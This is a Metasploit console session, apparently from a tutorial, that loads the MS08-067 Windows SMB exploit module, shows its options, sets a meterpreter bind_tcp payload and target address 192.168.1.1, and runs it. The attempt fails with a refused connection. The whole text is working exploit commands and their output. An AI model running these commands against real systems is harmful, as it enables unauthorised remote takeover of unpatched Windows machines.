 msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.1.1:445).
msf exploit(ms08_067_netapi) >